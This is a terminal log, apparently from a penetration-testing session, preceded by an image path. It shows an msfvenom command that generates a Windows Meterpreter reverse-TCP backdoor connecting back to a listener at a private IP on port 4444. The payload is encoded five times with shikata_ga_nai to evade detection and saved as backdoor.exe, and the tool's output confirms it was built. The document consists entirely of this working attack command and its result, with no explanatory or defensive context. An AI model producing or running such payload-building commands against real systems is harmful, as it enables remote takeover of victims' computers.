 ~ ok 6s msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.235.128 lport=4444 -e x86/shikata_ga_nai -i 5 -f exe -o /home/r4kso/Desktop/bac
kdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: /home/r4kso/Desktop/backdoor.exe